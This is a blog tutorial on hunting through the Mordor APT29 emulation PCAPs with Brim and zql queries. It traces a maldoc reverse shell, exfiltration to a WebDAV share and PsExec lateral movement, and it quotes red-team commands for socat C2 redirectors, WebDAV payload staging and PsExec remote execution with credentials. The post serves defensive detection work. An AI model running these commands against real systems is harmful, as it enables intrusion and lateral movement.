To the Brim at the Gates of Mordor Pt. 1
Search & Analyze Mordor APT29 PCAPs with Brim
Herein lies an opportunity to explore the dark in the name of light.
“Some believe that it is only great power that can hold evil in check. But that is not what I’ve found. I found it is the small things. Every day deeds by ordinary folk that keeps the darkness at bay.” ~Gandalf
These words ring ever true in the every day fight we face combatting cyber crime and Internet malfeasance. Two offerings come forth to join this fight and converge here to create ample learning opportunities.
Brim offers a new way to browse, store, and archive logs with their free and open source Brim Desktop app, as well as the ZQ command line execution engine and query language.
The Mordor project provides pre-recorded security events generated by simulated adversarial techniques, categorized by platforms, adversary groups, tactics and techniques defined by the MITRE ATT&CK Framework, Evaluations, and Arsenal. MITRE really is the third protaganist in our epic, we owe them much as defenders of the realm.
As described on their website, Brim is for Wireshark users lost in a sea of packets, or analysts wanting to shed new light on Zeek data.
Per its project site, Mordor’s pre-recorded data represents specific known malicious events as well as related context/events. This is intentional to allow testing creative correlations across diverse data sources to enhance detection and reduce false positives. Mordor comes to you courtesy of two extremely dedicated security practitioners, Roberto Rodriguez @Cyb3rWard0g and Jose Luis Rodriguez @Cyb3rPandaH. The Cyb3rBr0th3rs just dropped a load of knowledge at Defcon’s Blue Team Village, and their GitHub repo has been updated accordingly. You may recall that we’ve enjoyed ourselves to great length courtesy of @Cyb3rWard0g‘s HELK project as covered in 2018’s issues #131 and #132.
Meanwhile, the Brim team is hard at work evolving their offerings beyond their solid desktop client. Per Brim Security‘s Phil Rzewski, zar is a CLI tool that represents their first step in scaling beyond the desktop using “micro-indexes” to help locate chunks of data in a long tail of archived logs. The zar README walks through some operations in a manner written for an audience that nerds out on things like indexing implementations and big data concepts. Sounds about right for us. Meanwhile, their zq CLI offering is getting a boost to read/write logs and archives to/from Amazon S3. We’ll cover zq, zar, zql, and zng extensively in Part 2 of our journey to return the ring to the fires of Mount Doom. By the way, for you metal heads in the audience, I’m raging to Amon Amarth as I write this. Oh, the Middle-earth madness. ;-)
The Mordor project includes a robust APT29-emulated dataset with related PCAPs that make perfect fodder for Brim, and it is there we first face the Beornings (sorry, I can’t help myself…APT29 == Cozy Bear == Beorn…nevermind).
Brim is incredibly staightforward to download and install, no need to dally there.
Mordor’s APT29 dataset is broken up into two days of simulation scenarios.
Your first best action is to read up on the APT29 datasets, which gives you the full breakdown on the adversary group, their behaviors, and the applicable ATT&CK evaluation data points. You should also download the Emulation Plan, apt29.xlsx as it provides a bit of play by play for our Brim tests.
A bit about the scenarios. Day 1 and Day 2 are each 10 steps in multiple parts, with details about actions executed, again, in emulation of APT29. The Mordor project execution of each of these scenarios resulted in PCAPs (Day 1, Day 2) that we will simply drag and drop right into Brim.
Before we begin, a bit about the systems in play for these simulations:
Attack Platforms
192.168.0.4 Pupy RAT & WebDAV
192.168.0.5 Redirector
Targets
SCRANTON: 10.0.1.4
UTICA: 10.0.1.5
NASHUA: 10.0.1.6
NEWYORK: 10.0.0.4
We’ll note a variety of actions across these hosts. As such, Figure 1 indicates the ease of loading Brim for use.
Figure 1: Brim loading PCAPs
The most important thing to note is that, even thought you’re loading PCAPs, Brim presents the content to you in Zeek (formerly Bro) log file principles. As such, you can expect the likes of conn, weird, http, dns, kerberos, smb_files, and others. Figure 2 is the result of a generic wildcard query of the Day 2 SCRANTON PCAP, as an example.
Figure 2: Generic Brim view
Search syntax with Brim is very SQL-like, zql to be specific. Very simple queries often yield immediate results as well.
Consider the APT29 Day 1 Red Team setup where 192.168.0.5 is set up as redirector with a variety of socat listeners:
sudo socat TCP-LISTEN:443,fork TCP:192.168.0.4:443 & sudo socat TCP-LISTEN:1234,fork TCP:192.168.0.4:1234 &
sudo socat TCP-LISTEN:8443,fork TCP:192.168.0.4:8443 &
These port forwarding commands are run on the redirector (192.168.0.5) in order to forward any callbacks over ports 443, 1234, and 8443 to the attacker platform (192.168.0.4). As part of Step 1.A a maldoc is executed on the first victim which then sends a reverse shell to the Pupy C2 server. We see that connection via the Day 1 SCRANTON PCAP with a search as simple as 1234, as seen in Figure 3.
Figure 3: Simple query result
SCRANTON (10.0.1.4) is seen connecting back to the redirector (192.168.0.5) as described.
Given that SCRANTON is clearly victimized now, what other evidence can we establish? APT29 and their ilk are likely to move compressed files about. Per the Day 1 steps, compressed files figure heavily in the day’s activity. Again, using the SCRANTON PCAP, let’s see what files AND compressed yields. Figure 4 yields the result.
Figure 4: A search for compressed files in transit
We see that SCRANTON (10.0.1.4) pushed a compressed file back to the Pupy attack platform (192.168.0.4). This behaviors are in keeping with ATT&CK Evaluations, per the APT29.xlsx spreadsheet, as follows:
The attacker then collects files (T1005), which are compressed (T1002) and encrypted (T1022), before being exfiltrated to an attacker-controlled WebDAV share (T1048). Note that, per the description of the attack platform (192.168.0.4) a WebDAV share has been enabled. Exploring that thread a bit more, we discover more in the SCRANTON PCAP. webdav | count() by uri | sort -r count returns ample evidence of the WebDAV share in use on Day 1, as seen in Figure 5.
Figure 5: WebDAV share in use
We note that in the emulation plan for Day 1, under Step 8.A - Lateral Movement, the arsenal includes:
[user@attacker]# cp attack-evals/apt29/day1/payloads/python.exe /var/www/webdav/ [user@attacker]# cd /var/www/webdav
[user@attacker]# chown -R www-data:www-data python.exe
We clearly see that in play per Figure 5.
The use of python.exe seems like an interesting pivot point for an analyst/hunter/responder to make a turn on. Given that lateral movement is inherent in these scenarios, particulaly where APT29 is concerned, we know that NASHUA (10.0.1.6) is the other Day 1 victim. Given evidence of python.exe in Figure 5, let’s see what transactions may have occured between SCRATON and NASHUA indicating lateral movement, using Mordor’s NASHUA PCAP. Using a combination of glob wildcards and the pattern matching operator =~ we can hone a pretty specific query based on existing indicators.
id.orig_h=10.0.1.4 AND id.resp_h=10.0.1.6 AND _path=smb_files AND name=~*python*
Figure 6 reveals behavior consistent with the scenarios and APT29 behavior.
Figure 6: Remote payload execution
This result matches perfectly with the ATT&CK Scenario, specifically Step 8.C - Lateral Movement:
.\PsExec64.exe -accepteula \\<victim 2 IP> -u "domainName\username" -p P@ssw0rd -i <session ID from 8A> "C:\Windows\Temp\python.exe"
Pulling the query back out a bit, id.orig_h=10.0.1.4 AND id.resp_h=10.0.1.6 AND _path=smb_files reveals other related mayhem as seen in Figure 7.
Figure 7: Additional file actions
Indeed, further file opens and deletes via psexec are noted here. Per the handy APT29 spreadsheet this all follows suit with lateral movement via Windows admin shares, service execution, and the use of valid accounts. More specifically, the “new payload is executed on the secondary victim via the PSExec utility (T1077, T1035) using the previously stolen credentials (T1078).” Man, I love the MITRE ATT&CK Attack Arsenal.
Finally, in case you had any doubt that PSEXEC was in use here, Brim offers direct-to-Wireshark functionality in case you’d like to inspect the related capture(s) more closely. Double click on the log entry of interest, this will spawn an Brim Log Detail window. In the upper right corner of this new window, click ye olde blue shark fin and off you go to Wireshark. I opted for the basic Follow TCP Stream and dumped the SysInternal EULA, so I think we’re in the right place. ;-)
Figure 8: Additional file actions
You can also call Wireshark as such from the main tab view in the Brim GUI. We’ll pause our journey here, and resume with Day 2 of the APT29 scenarios, spending more time with zq, zar, zql, and zng from Brim, in Part 2 of this adventure.
Meanwhile, download Mordor, download Brim, and familiarize yourself with all the related MITRE resources. Brim is a strong project in progress, and the Cyb3rBr0th3rs are guaranteed to keep adding content to the Mordor project as just seen with their new Blue Team Village content post-Def Con. Can’t wait to see more.
These project developers and operators are all interested in your feedback or suggestions, engage readily via social media, and want only your success in your battles against evil. Reach out to them as needed, and be sure to shoot any questions you may have my way as well. Always there for you via russ @ holisticinfosec dot io or @holisticinfosec.
Namárië.
Cheers…until next time.











Comments